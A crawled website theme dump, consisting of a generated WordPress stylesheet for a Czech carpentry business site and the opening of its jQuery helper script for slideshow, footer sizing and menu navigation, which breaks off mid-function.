text-decoration:none;
text-transform:none;
line-height:30px;
background:none;
margin:0;
}
 #ttr_block, #ttr_block, #ttr_block .boxcolor, #ttr_block .boxcolor
{
font-size:12px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#333333;
text-shadow:none;
text-align:left;
text-decoration:none;
}
/*
{
TemplateToaster Version:6.0.0.13031
}
*/
@media only screen
and (max-width : 640px)
{
object, video
{
width:100% !important;
height:auto !important;
}
}
@media only screen
and (max-width : 767px)
{
#ttr_menu.navbar
{
height:110px;
border-radius:0px 0px 0px 0px;
border:solid #E7E7E7;
border:solid rgba(231,231,231,1);
border-width:0px 0px 0px 0px;
box-shadow:none;
}
}
@media only screen
and (max-width : 767px)
{
menu_inner_in
{
height: 110px;
}
}
/* Smartphones (portrait and landscape) ----------- */
@media only screen
and (min-width : 150px)
and (max-width : 767px)
{
#ttr_header_inner
{
width:auto !important;
text-align:center !important;
}
#ttr_menu_inner_in .ttr_menu_items
{
display:inline-block;
}
#ttr_menu_inner_in
{
width:auto !important;
height:auto !important;
text-align:left !important;
}
 .ttr_slideshow_last
{
width:auto;

}
#navigationmenu .navbar-header
{
position: relative;

}
.ttr_menu_items .horiz_separator
{
border-width:2px 0px 0px 0px;
border-style:solid;
border-color:#4D8036;
width:auto !important;
height:auto !important;
float:none !important;
margin:0;
display:block;
}
.gallery-item{
float:none;
}.logo
{
display:block;
text-align:center;
}
#ttr_sidebar_left
{
float: none !important;
width: auto !important;
margin:0;
border-radius:0;
padding:0;}
#ttr_sidebar_left_margin
{
height: auto !important;
}
#ttr_sidebar_right_margin
{
height: auto !important;
}
#ttr_sidebar_right
{
float: none !important;
width: auto !important;
margin:0;
border:0;
border-radius:0;
padding:0;
}
#ttr_content
{
float: none !important;
width: auto !important;
margin:0;
border:0;
border-radius:0;
}
#ttr_content_single_sidebar_left,#ttr_content_single_sidebar_right,#ttr_content_zero_sidebar,#ttr_content_both_sidebar
{
float: none !important;
width: auto !important;
}
#ttr_page
{
max-width:none !important;
min-width:0 !important;
padding-top:0;
}
.ttr_slogan_style
{
text-align:center;
}
#ttr_page .ttr_footer_bottom_footer_inner
{
width:auto !important;
text-align:center;
}
.footer-widget-area
{
width:auto  !important;
border:0;
border-radius:0;
padding:0;
margin:0;
}
#ttr_page .ttr_slideshow_inner
{
height:100% !important;
}
ul.ttr_menu_items li
{
margin:0;}
ul.ttr_menu_items li.ttr_menu_items_parent a, ul.ttr_menu_items li.ttr_menu_items_parent span.separator
{
float:none !important;
}
#ttr_menu .ttr_menu_items
{
display:block;
}
.ttr_vmenu_items ul.child li a
{
cursor:pointer;
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#333333;
text-shadow:none;
text-align:left;
text-decoration:none;
text-transform:none;
background-color:#FFFFFF;
background:rgba(255,255,255,1);
background-clip:padding-box;margin-top:5px;
margin-left:5px;
margin-right:5px;
margin-bottom:5px;
padding-top:0px;
padding-left:0px;
padding-right:0px;
padding-bottom:0px;
display:block;
}
.nav.ttr_vmenu_items ul.child li a:hover
{
cursor:pointer;
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#333333;
text-shadow:none;
text-align:left;
text-decoration:none;
text-transform:none;
background-color:#FFFFFF;
background:rgba(255,255,255,1);
background-clip:padding-box;margin-top:5px;
margin-left:5px;
margin-right:5px;
margin-bottom:5px;
padding-top:0px;
padding-left:0px;
padding-right:0px;
padding-bottom:0px;
display:block;
}
 .nav-stacked > li + li
{
margin-top:0;
}
.nav.ttr_vmenu_items li a.ttr_vmenu_items_parent_link_arrow
{
background-color:#FFFFFF;
background:rgba(255,255,255,1);
background-clip:padding-box;display:block;
text-align:left;
padding-left:4px;
padding-right:4px;
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#333333;
text-shadow:none;
text-align:left;
text-decoration:none;
}
.nav.ttr_vmenu_items li:hover a.ttr_vmenu_items_parent_link_arrow,ttr_ .nav.ttr_vmenu_items li:hover a.ttr_vmenu_items_parent_link_active_arrow
{
background-color:#FFFFFF;
background:rgba(255,255,255,1);
background-clip:padding-box;display:block;
text-align:left;
padding-left:4px;
padding-right:4px;
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#333333;
text-shadow:none;
text-align:left;
text-decoration:none;
text-transform:none;
}
.nav.ttr_vmenu_items li:hover a.ttr_vmenu_items_parent_link,ttr_ .nav.ttr_vmenu_items li:hover a.ttr_vmenu_items_parent_link_active
{
background-color:#FFFFFF;
background:rgba(255,255,255,1);
background-clip:padding-box;display:block;
text-align:left;
padding-left:4px;
padding-right:4px;
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#333333;
text-shadow:none;
text-align:left;
text-decoration:none;
text-transform:none;
}
.menu-center
{
width:100%;
z-index:99999;
}
.article_column
{
width:100% !important;float:none !important;padding-right:0 !important;}
}
 .ttr_menu_items  li a.ttr_menu_items_parent_link
{
display:block;
padding-left:4px;
padding-right:4px;
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;font-size:16px;
font-family: 'Roboto', sans-serif;font-weight:400;
font-style:normal;
color:#603813;
text-shadow:none;
text-align:left;
text-decoration:none;
text-transform:uppercase;
border-radius:0px 0px 0px 0px;
border:solid #000000;
border:solid rgba(0,0,0,1);
border-width:0px 0px 0px 0px;
box-shadow:none;
margin-top:0px;
margin-left:10px;
margin-right:10px;
margin-bottom:0px;
cursor:pointer;
box-sizing:border-box;
padding-top:0px;
padding-bottom:0px;
}
 .ttr_menu_items  li a.ttr_menu_items_parent_link_arrow
{
display:block;
padding-left:4px;
padding-right:4px;
font-size:16px;
font-family: 'Roboto', sans-serif;font-weight:400;
font-style:normal;
color:#603813;
text-shadow:none;
text-align:left;
text-decoration:none;
text-transform:uppercase;
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;border-radius:0px 0px 0px 0px;
border:solid #000000;
border:solid rgba(0,0,0,1);
border-width:0px 0px 0px 0px;
box-shadow:none;
margin-top:0px;
margin-left:10px;
margin-right:10px;
margin-bottom:0px;
box-sizing:border-box;
cursor:pointer;
padding-top:0px;
padding-bottom:0px;
}
 .ttr_menu_items  li ul.child li a.subchild
{
text-align:left;
line-height:30px;
background-color:#FFFFFF;
background:rgba(255,255,255,1);
background-clip:padding-box;font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#333333;
text-shadow:none;
text-align:left;
text-decoration:none;
text-transform:none;
border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
}
 .ttr_menu_items  li a.ttr_menu_items_parent_link_active_arrow
{
float: left;
padding-left:4px;
padding-right:4px;
box-sizing:border-box;
font-size:16px;
font-family: 'Roboto', sans-serif;font-weight:400;
font-style:normal;
color:#4D8036;
text-shadow:none;
text-align:left;
text-decoration:none;
text-transform:uppercase;
cursor: pointer;
display: block;
line-height:17.6px;
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;border-radius:0px 0px 0px 0px;
border:solid #000000;
border:solid rgba(0,0,0,1);
border-width:0px 0px 0px 0px;
box-shadow:none;
margin-top:0px;
margin-left:10px;
margin-right:10px;
margin-bottom:0px;
padding-top:0px;
padding-bottom:0px;
}
 .nav.ttr_menu_items  li a.ttr_menu_items_parent_link_active
{
display:block;
cursor: pointer;
font-size:16px;
font-family: 'Roboto', sans-serif;font-weight:400;
font-style:normal;
color:#4D8036;
text-shadow:none;
text-align:left;
text-decoration:none;
text-transform:uppercase;
box-sizing:border-box;
padding-left:4px;
padding-right:4px;
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;border-radius:0px 0px 0px 0px;
border:solid #000000;
border:solid rgba(0,0,0,1);
border-width:0px 0px 0px 0px;
box-shadow:none;
margin-top:0px;
margin-left:10px;
margin-right:10px;
margin-bottom:0px;
padding-top:0px;
padding-bottom:0px;
}
/* Small Tabs (portrait and landscape) ----------- */
@media only screen
and (min-width : 768px)
and (max-width : 1024px)
{
#ttr_header_inner
{
width: 100%  !important;
}
#ttr_menu_inner_in
{
width: auto !important;
}
#ttr_header_inner
{
width: 100%  !important;
}
#ttr_menu_inner_in
{
width: auto !important;
}
#ttr_header_inner
{
width: 100%  !important;
}
#ttr_menu_inner_in
{
width: auto !important;
}
#ttr_header_inner
{
width: 100%  !important;
}
#ttr_menu_inner_in
{
width: auto !important;
}
.gallery-item{
float:none;
}.ttr_vmenu_items li a.ttr_vmenu_items_parent_link_active
{
 background-color:#E7E7E7;
background:rgba(231,231,231,1);
background-clip:padding-box;display:block;
text-align:left;
padding-left:4px;
padding-right:4px;
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#333333;
text-shadow:none;
text-align:left;
text-decoration:none;
text-transform:none;
}
.nav.ttr_vmenu_items li:hover a.ttr_vmenu_items_parent_link,ttr_ .nav.ttr_vmenu_items li:hover a.ttr_vmenu_items_parent_link_active
{
background-color:#FFFFFF;
background:rgba(255,255,255,1);
background-clip:padding-box;display:block;
text-align:left;
padding-left:4px;
padding-right:4px;
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#333333;
text-shadow:none;
text-align:left;
text-decoration:none;
text-transform:none;
}
body
{
margin:0;
}
.logo
{
display:block;
text-align:center;
}
#ttr_page
{
max-width:none !important;
min-width:0 !important;
padding-top:0;
}
.article_column
{
width:100% !important;float:none !important;padding-right:0 !important;}
}
@media only screen
and (min-width : 150px)
and (max-width : 1024px)
{
.ttr_footer_bottom_footer_inner
{
width:100% !important;
text-align:center;
}
img
{
max-width : 100% !important;}
}
/* iPads (portrait and landscape) ----------- */
@media only screen
and (min-width : 768px)
and (max-width : 1024px)
{
.ttr_header_logo
{
background-size:100% 100%;
}
#ttr_header_inner
{
width: 100% !important;
}
.ttr_slideshow_last
{
width:auto;

}
#ttr_page .ttr_footer_bottom_footer_inner
{
width:auto !important;
}
#ttr_page
{
max-width:none !important;
min-width:0 !important;
}
.ttr_banner_header
{
width:auto !important;
}
.ttr_banner_slideshow
{
width:auto !important;
}
.ttr_banner_menu
{
width:auto !important;
}
.footer-widget-area
{
width:auto !important;
}
}

@media only screen
and (min-width : 768px)
and (max-width : 1115px)
{

.ttr_menu_logo
{
background-repeat: no-repeat;
transform:rotate(0deg);
-moz-transform:rotate(0deg);
-webkit-transform:rotate(0deg);
-o-transform:rotate(0deg);
top: 16px;
bottom:auto;
left:1.07%;
margin:0;
height:78px;
width:255px;
display:block;
position:absolute;
border:0 none;
z-index:500;
}
}

@media only screen
and (min-width : 768px)
and (max-width : 1024px)
{
label
{
font-weight:normal;}
 .totopshow {
display: block;}
 .container
{
width:100%;

}
 .ttr_footer_bottom_footer_inner, #ttr_footer_top_for_widgets
{
position:relative;
margin:0 auto;
}

 nav#ttr_menu
{
max-width:100%;

}
.dropdown-backdrop
{
position:relative;
}
 .container
{
overflow:visible!important;
}
 #ttr_copyright a, #ttr_copyright span
{
display:none;}
 #ttr_footer_designed_by_links
{
top: 35px;
position:absolute;
left: 36.5%;
right:auto;
overflow:auto;
transform:rotate(0deg);
-moz-transform:rotate(0deg);
-webkit-transform:rotate(0deg);
-o-transform:rotate(0deg);
}
 #ttr_footer_designed_by_links #ttr_footer_designed_by
{
display:inline-block;
}
 #ttr_footer_designed_by_links a , #ttr_footer_designed_by_links a:link, #ttr_footer_designed_by_links a:visited, #ttr_footer_designed_by_links a:hover
{
display:inline-block;}
 #ttr_content
{
width: 748px;
clear: none;
}
 #nav
{
transform:rotate(0deg);
-moz-transform:rotate(0deg);
-webkit-transform:rotate(0deg);
-o-transform:rotate(0deg);
top:155px;
position:absolute;
left:47.06%;
}
 .left-button
{
transform:rotate(0deg);
-moz-transform:rotate(0deg);
-webkit-transform:rotate(0deg);
-o-transform:rotate(0deg);
position:absolute;
display:block;
top: 65px;
left:0%;
margin:0;
}
 .right-button
{
position:absolute;
display:block;
top: 65px;
left:95.45%;
margin:0;
}
 img.aligncenter
{
margin-left:auto;
margin-right:auto;
}
 .postedon
{
display: none;
}
 #ttr_sidebar_left
{
width: 0%;
}
 #ttr_content
{
width: 100%;
}
 #ttr_sidebar_right
{
width: 0%;
}
}
@media only screen
and (max-width : 767px)
{
label
{
font-weight:normal;}
 .totopshow {
display: block;}
 .container
{
width:100%;

}
 .navbar
{
height:100px;
}
 .ttr_footer_bottom_footer_inner, #ttr_footer_top_for_widgets
{
position:relative;
margin:0 auto;
}
 #navigationmenu
{
width:auto;
margin:0 auto;
}
 #ttr_menu.navbar
{
height:100px;
min-height:100px;
}
 #ttr_menu_inner_in
{
min-height: 100px;
height:auto;
position:relative;
margin:0 auto;
}
 .ttr_menu_logo
{
background-repeat: no-repeat;
transform:rotate(0deg);
-moz-transform:rotate(0deg);
-webkit-transform:rotate(0deg);
-o-transform:rotate(0deg);
top: 15.5px;
bottom:auto;
left:1%;
margin:0;
height:69px;
width:226px;
display:block;
position:absolute;
border:0 none;
z-index:500;
}
 .navbar-nav
{
padding:0;
 list-style:none;
position:relative;
margin:0;
z-index:499;
border:0px !important;
margin:0;
padding-top:25px !important;
text-align:left;
zoom:1;
}
 #ttr_page .ttr_menu_items  li ul.child
{
top:50px;
}
 ul.ttr_menu_items.nav .dropdown-submenu.open > ul
{
display:block;
visibility:visible;
}
 .ttr_menu_items .child.dropdown-menu .sub-menu
{
display: none;
left: 0;
list-style: none outside none;
position: absolute;
 top: 100%;
}
 .ttr_menu_items .dropdown-menu li:hover .sub-menu
{
visibility: visible;
}
 .nav.ttr_menu_items  li a.ttr_menu_items_parent_link, .nav.ttr_menu_items  li span.separator
{
display:block;
line-height:50px;
cursor:pointer;
height:50px;
box-sizing:border-box;
}
 .nav.ttr_menu_items  li a.ttr_menu_items_parent_link_arrow
{
display:block;
line-height:50px;
background-image: none;
box-sizing:border-box;
cursor:pointer;
height:50px;
}
 .nav.ttr_menu_items  li a.ttr_menu_items_parent_link_active_arrow
{
box-sizing:border-box;
cursor: pointer;
display: block;
line-height:50px;
height:50px;
}
 .nav.ttr_menu_items  li a.ttr_menu_items_parent_link_active
{
display:block;
cursor: pointer;
box-sizing:border-box;
height:50px;
line-height:50px;
}
 .ttr_menu_items .horiz_separator
{
float:right;
height:50px;
}
 nav#ttr_menu
{
max-width:100%;

}
.dropdown-backdrop
{
position:relative;
}
 .container
{
overflow:visible!important;
}
 .nav.ttr_vmenu_items  li a.ttr_vmenu_items_parent_link, .nav.ttr_vmenu_items  li span.separator
{
display:block;
cursor:pointer;
}
 .nav.ttr_vmenu_items  li a.ttr_vmenu_items_parent_link_arrow
{
display:block;
background-image: none;
cursor:pointer;
}
 .nav.ttr_vmenu_items  li a.ttr_vmenu_items_parent_link_active_arrow
{
cursor: pointer;
display: block;
}
 .nav.ttr_vmenu_items  li a.ttr_vmenu_items_parent_link_active
{
display:block;
cursor: pointer;
}
 .ttr_vmenu_items .horiz_separator
{
}
 #ttr_copyright a, #ttr_copyright span
{
display:none;}
 #ttr_footer_designed_by_links
{
top: 28px;
position:absolute;
left: 0%;
right:auto;
overflow:auto;
transform:rotate(0deg);
-moz-transform:rotate(0deg);
-webkit-transform:rotate(0deg);
-o-transform:rotate(0deg);
}
 #ttr_footer_designed_by_links #ttr_footer_designed_by
{
display:inline-block;
}
 #ttr_footer_designed_by_links a , #ttr_footer_designed_by_links a:link, #ttr_footer_designed_by_links a:visited, #ttr_footer_designed_by_links a:hover
{
display:inline-block;}
 #ttr_content
{
width: 300px;
clear: none;
}
 #nav
{
transform:rotate(0deg);
-moz-transform:rotate(0deg);
-webkit-transform:rotate(0deg);
-o-transform:rotate(0deg);
top:120px;
position:absolute;
left:43.33%;
}
 .left-button
{
transform:rotate(0deg);
-moz-transform:rotate(0deg);
-webkit-transform:rotate(0deg);
-o-transform:rotate(0deg);
position:absolute;
display:block;
top: 65px;
left:0%;
margin:0;
}
 .right-button
{
position:absolute;
display:block;
top: 50px;
left:90%;
margin:0;
}
 img.aligncenter
{
margin-left:auto;
margin-right:auto;
}
 .postedon
{
display: none;
}
 .open > .child
 {
display: block;

}
 .nav.navbar-nav li.ttr_menu_items_parent a
{
margin-bottom:2px;

}
 ul.ttr_menu_items
{
padding-top:0 !important;

}
 .ttr_vmenu_items .dropdown-submenu.open > ul
{
 display: block !important;
visibility: visible !important;
position:static !important;
float:none;
list-style:none outside none;
}
 .ttr_vmenu_items .dropdown-menu > li, .ttr_vmenu_items li ul.child li a
{
 display: block !important;
}
  ul.child ul
{
 display:none;
}
.navbar-nav ul.dropdown-menu .sub-menu
{
left: 0px !important;
position: static !important;
top: 0px !important;
float:none !important;
}
 .ttr_vmenu_items .open .child {float: none;
position: static;
list-style:none outside none;

}
 #ttr_menu .navbar-toggle
{
margin-top:33px;
margin-bottom:33px;

}
 #ttr_menu .navbar-toggle
{
border-radius: 0;
padding: 9px 7px;
margin-right:3px;
float:right;

}
 #ttr_menu .navbar-toggle:hover, #ttr_menu .navbar-toggle:focus
{
margin-right:3px;
float:right;

}
 #ttr_menu .navbar-toggle, #ttr_menu .navbar-toggle:hover, #ttr_menu .navbar-toggle:focus
{

}
 #ttr_menu.navbar
{
height:auto !important;

}
 #ttr_menu .navbar-nav
{
margin:0;

}
 .ttr_menu_items  li a.ttr_menu_items_parent_link
{
display:block;
cursor:pointer;
box-sizing:border-box;
padding-top:0px;
padding-bottom:0px;
}
 .ttr_menu_items  li a.ttr_menu_items_parent_link_arrow
{
display:block;
box-sizing:border-box;
cursor:pointer;
padding-top:0px;
padding-bottom:0px;
}
 .ttr_menu_items  li a.ttr_menu_items_parent_link_active_arrow
{
float: left;
padding-left:4px;
box-sizing:border-box;
cursor: pointer;
display: block;
line-height:50px;
padding-top:0px;
padding-bottom:0px;
}
 .nav.ttr_menu_items  li a.ttr_menu_items_parent_link_active
{
display:block;
cursor: pointer;
box-sizing:border-box;
padding-top:0px;
padding-bottom:0px;
}
}

/* pridano */

.ObrBezMezer .wp-block-column {
  margin-left: 0px;
}

.bansTitul1 {
  background-image: url("/wp-content/uploads/2019/12/3Trumpf.jpg");
height: 415px;
width: 100%;
background-position: center;
background-repeat: no-repeat;
background-size: cover;
}

.bansTitul1 p {
  font-style: italic;
  font-weight: 100;
  text-align: center;
  font-size: 22px;
  line-height: 33px;
  color: #fff;
  position: relative;
  max-width: 850px;
  margin-left: auto;
  margin-right: auto;
  padding-top: 112px;
  width: 90%;
}

#footer-widget-area {
  max-width: 1100px;
  margin-left: auto;
  margin-right: auto;
  padding-top: 50px;
}

.PatkaAdresa h3 {
  font-size: 24px;
  color: #603813;
  font-weight: bold;
}

.PodnadCaraLeft {
  display: block;
  width: 100px;
  height: 2px;
  background-color: #4D8036;
  margin-top: 10px;
  margin-bottom: 14px;
}

.PodnadCaraCenter {
  display: block;
  width: 100px;
  height: 2px;
  background-color: #4D8036;
  margin-top: 14px;
  margin-bottom: 30px;
  margin-left: auto;
  margin-right: auto;
}

.PatkaMenu {
  margin-top: 20px;
  z-index: 100;
position: relative;
}

.PatkaMenu a {
  display: block;
  color: #603813 !important;
  margin-bottom: 7px;
}

.PatkaMenu a:hover {
  color: #4D8036 !important;

}

.PatkaCopy {
  font-size: 12px;
    text-align: right;
    margin-top: 60px;
}

#first {
  width: 26%;
  margin-left: 10px;
}

#second {
  width: 20%;
}

#third {
  width: 53%;
}

p, .producttag {
  font-size: 15px;
  line-height: 23px;
  margin-bottom: 20px;
}

h2 {
  font-size: 25px;
}

.OnasSloupce p {
  margin-left: 10px;
  margin-right: 10px;
}

.Citat {
  font-size: 24px;
  color: #603813;
/*  font-weight: 100;*/
}

.TextUzkyStred {
  max-width: 600px;
  margin-left: auto;
  margin-right: auto;
}

.ttr_footer_bottom_footer {
  margin-top: -100px;
}

.nav.ttr_menu_items li a.ttr_menu_items_parent_link, .nav.ttr_menu_items li span.separator {
  font-weight: 500;
}

.nav.ttr_menu_items li a.ttr_menu_items_parent_link_active {
  font-weight: 500;
}

.nav.ttr_menu_items li.active:hover a.ttr_menu_items_parent_link_active {
  font-weight: 500;
}

#ttr_content_margin {
  padding-left: 0px !important;
  padding-right: 0px !important;
}

#ttr_content ul.blocks-gallery-grid {
  text-indent: 0px;
  padding-left: 0px;
}

.ObrBezOkraje {
  margin-bottom: 0px !important;
}

li.blocks-gallery-item {
  margin-bottom: 0px !important;
}

.zelena {
  color: #4D8036;
}

.NabytekGrid {
  padding-top: 1px;
  border-style: solid;
  border-width: 1px;
  border-color: #CFCFD0;
  margin-left: -1px !important;

}

.NabytekGrid:hover {
  padding-top: 1px;
  border-style: solid;
  border-width: 1px;
  border-color: #603813;
  margin-left: -1px !important;
  z-index: 1000;
  position: relative;
transition: 300ms;


}

.NabytekGridPrazdny {
  padding-top: 1px;
  border-style: solid;
  border-width: 0px !important;
  border-color: #CFCFD0;
  margin-left: -1px !important;

}

.NabytekGridPrazdny img {
display: none;

}

.NGridPagination {
padding-right: 15px;
}


.NabytekGrid img {
transition: all .2s ease-in-out;

}

.NabytekGrid a:hover img {
transform: scale(0.96);
text-align: center;


}

.NabytekGridPopis {
  margin-left: 25px;
  margin-top: -45px;
  margin-bottom: 5px;
  position: relative;
  z-index: 1000;
}

.NabytekGridPopis strong {
font-weight: 500;
}

.NabytekGridRadek {
  margin-bottom: -1px;
}

.ProduktObrazkyBlok {
  max-width: 900px;
  margin-left: auto;
  margin-right: auto;
}

.ProduktObrazkyBlokPole {
  border-style: solid;
  border-width: 1px;
  border-color: #CFCFD0;
  padding-top: 1px;

}

.ProduktObrazkyBlokPole2 {
  border-style: solid;
  border-width: 1px;
  border-color: #CFCFD0;
  margin-top: -1px !important;

}

.ProduktObrazkyBlok .wp-block-image {
  margin-bottom: 0px;
}

.ProduktyZpetBlok {
  max-width: 900px;
  margin-left: auto;
  margin-right: auto;
}

.RealizaceLeva {
  background-color: #FFF;
  padding-top: 1px;
  margin-bottom: 0px;
}

.RealizaceLeva .wp-block-image {
margin-bottom: 0px;
}

.RealizaceLeva p {
font-size: 16px;
margin-top: 25px;
}

.RealizaceLeva .wp-block-column:not(:first-child) {
margin-left: 0px;
padding-left: 32px;
}

.RealizaceLeva .is-vertically-aligned-bottom {
padding-bottom: 25px;
}

.RealizacePrava {
  background-color: #F1F2F3;
  padding-top: 1px;
  margin-bottom: 0px;
}

.RealizacePrava .wp-block-image {
margin-bottom: 0px;
}

.RealizacePrava p {
font-size: 16px;
margin-top: 25px;
}

.RealizacePrava .wp-block-column:not(:first-child) {
margin-left: 0px;
}

.RealizacePrava .is-vertically-aligned-bottom {
padding-bottom: 25px;
padding-right: 32px;
}

.wp-block-button a:visited {
  color: #FFF !important;
}

.wp-block-button a:hover {
    color: #FFF !important;
    background-color: #396029 !important;
}

.RealizaceGalerie li.blocks-gallery-item {
  margin-left: 2px !important;
margin-right: 2px !important;
margin-top: 4px !important;
}

.wp-block-button__link {
  padding: 7px 15px;
  font-size: 15px;
}

.NabytekGalerie {
  max-width: 900px;
margin-left: auto;
margin-right: auto;
}

.NabytekGalerie ul li {
  margin-left: 2px !important;
  margin-right: 2px !important;
}

.TitulNapis {
  display: block;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
  max-width: 700px;
  height: 500px;
  padding-top: 200px;

}

.TitulNapis .TNad1 p {
  color: #FFF;
  text-align: center;
  font-size: 60px;
    font-weight: bold;
    margin-bottom: 35px;
}

.TitulNapis .TNad2 p {
  color: #FFF;
  text-align: center;
  font-size: 40px;
  font-weight: 100;
  margin-top: 35px;
padding-bottom: 10px;
}

.TitulNapis .linka {
background-color: #fff;
display: block;
height: 1px;
width: 400px;
margin-left: auto;
margin-right: auto;
text-align: center;
}

@media only screen
and (max-width: 1200px)
{
.col-md-6 {
  width: 100%;
}
}

@media only screen
and (min-width: 649px)
and (max-width: 1100px)
{
  #navigationmenu {
    width: 100%;
  }

.navbar-nav {
  margin-left: 280px;
}

.nav > li {
  margin-bottom: 5px;
}

}


@media only screen
and (min-width: 649px)
and (max-width: 932px)
{
.navbar-nav {
  padding-top: 37px !important;
}

}

@media only screen
and (max-width: 768px)
{

  #first {
    width: 100%;
    margin-left: 10px;
  }

  #second {
    width: 100%;
    margin-left: 10px;
  }

  #third {
    width: 100%;
    margin-left: 10px;
    margin-right: 10px;
  }

  .PatkaCopy {
    font-size: 12px;
      text-align: center;
      margin-top: 7%;
      margin-bottom: 25px;
  }

  .TitulNapis .TNad1 p {
    color: #FFF;
    text-align: center;
    font-size: 50px;
    line-height: 55px;
      font-weight: bold;
      margin-bottom: 35px;
  }

  .TitulNapis .TNad2 p {
    color: #FFF;
    text-align: center;
    font-size: 32px;
    font-weight: 100;
    margin-top: -15px;
    line-height: 35px;
  padding-bottom: 10px;
  }

  .TitulNapis .linka {
  background-color: #fff;
  display: block;
  height: 1px;
  width: 75%;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
  max-width: 400px;
  }

  .bansTitul1 p {
    font-size: 18px;
    line-height: 28px;
    padding-top: 19%;
    width: 90%;
  }

}

@media only screen
and (min-width: 420px)
and (max-width: 600px)
{

  .TitulNapis {
    padding-top: 170px;

  }

}


@media only screen
and (min-width: 320px)
and (max-width: 420px)
{

  .TitulNapis {
    padding-top: 170px;

  }

}



@media only screen
and (max-width: 800px)
{

  .wp-block-column:not(:first-child) {
    margin-left: 0px !important;
  }


  .RealizacePrehled  .wp-block-column:not(:first-child) {
      margin-left: 10px !important;
      flex-basis: 38% !important;

  }

}

#custom_html-7 {
  padding-top: 45px;
  background: linear-gradient(180deg,rgba(241,241,241,1)0%,rgba(255,255,255,1)15.3333333333333%,rgba(255,255,255,1)100%);
background-clip: padding-box;
margin: 0;
background-attachment: scroll;
}


.KontaktSloupce  .wp-block-column:not(:first-child) {
    margin-left: 0px !important;
    margin-bottom: 25px;
}

.KontaktSloupce  .wp-block-column:last-child {
  width: 90% !important;

}

.KontaktSloupce  {
/*width: 90%;*/
margin-left: 5px;
margin-right: 15px;
    }

    @media only screen
    and (max-width: 1024px)
    {

.wp-block-columns.KontaktSloupce {
  flex-wrap: wrap;
}

    }

    @media only screen
    and (max-width: 768px)
    {

  .KontaktSloupce  .wp-block-column   {
    width: 90%;
    flex-basis: auto !important;
  }

.KontaktSloupce .col-sm-4 {
    width: 33%;
    float: left;

  }



    }

    .navbar-default .navbar-toggle {
      border-color: #fff !important;
    }

    .navbar-default .navbar-toggle .icon-bar {
  background-color: #4D8036;

}

@media only screen
and (max-width: 768px)
{
  .ttr_menu_items .horiz_separator {
    border-width: 0px 0px 0px 0px;
  }

.nav.ttr_menu_items li a.ttr_menu_items_parent_link, .nav.ttr_menu_items li span.separator {
  height: 40px;
}

}

.wp-block-image img {
  height: auto;
}

.aligncenter {
  text-align: center;
}

.post-template-default h1.ttr_post_title a {
  color: #653810;
  font-size: 25px;
  text-transform: uppercase;
}

.post-template-default .ttr_post {
max-width: 900px;
margin-left: auto;
margin-right: auto;
margin-top: 40px;
}

.post-template-default .ttr_post p {
  line-height: 23px;
  margin-bottom: 20px;
}

.dashicons-calendar {
  display: none !important;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://truhlarstvifencl.cz/wp-content/themes/fencl/js/customscripts.js?ver=1.0.0
body_size: 1533
content:
/**
* CustomScripts.js 1.0.0
* @author TemplateToaster
**/


jQuery(document).ready(function () {

/* Button Style Script */

jQuery("#wp-submit").addClass("btn btn-default");

/* Slideshow Function Call */

if(jQuery('#ttr_slideshow_inner').length){
jQuery('#ttr_slideshow_inner').TTSlider({
slideShowSpeed:2000, begintime:1000,cssPrefix: 'ttr_'
});
}

 /* -----StaticFooterScript ----*/

var window_height =  Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
var body_height = jQuery(document.body).height();
var content = jQuery("#ttr_content_and_sidebar_container");
if(body_height < window_height){
differ = (window_height - body_height);
content_height = content.height() + differ;
jQuery("#ttr_content_and_sidebar_container").css("min-height", content_height+"px");
}

 /* -----HamburgerScript ----*/

jQuery('#nav-expander').on('click',function(e){
e.preventDefault();
jQuery('body').toggleClass('nav-expanded');
});

 /* -----MenuOpenClickScript ----*/

jQuery('ul.ttr_menu_items.nav li [data-toggle=dropdown]').on('click', function() {
var window_width =  Math.max(document.documentElement.clientWidth, window.innerWidth || 0)
if(window_width > 1025 && jQuery(this).attr('href')){
window.location.href = jQuery(this).attr('href'); 
}
else{
if(jQuery(this).parent().hasClass('open')){
location.assign(jQuery(this).attr('href'));
}
}
});

 /* -----SidebarMenuOpenClickScript ----*/

jQuery('ul.ttr_vmenu_items.nav li [data-toggle=dropdown]').on('click', function() {
var window_width =  Math.max(document.documentElement.clientWidth, window.innerWidth || 0)
if(window_width > 1025 && jQuery(this).attr('href')){
window.location.href = jQuery(this).attr('href'); 
}
else{
if(jQuery(this).parent().hasClass('open')){
location.assign(jQuery(this).attr('href'));
}
}
});

 /*----- PageAlignment Script ------*/ 

var page_width = jQuery('#ttr_page').width();
var window_width =  Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
if(window_width > 1025){
jQuery('.ttr_page_align_left').each(function() {
var left_div_width = jQuery(this).width(); 
var page_align_left_value = page_width - left_div_width;
left_div_width = left_div_width + 1;
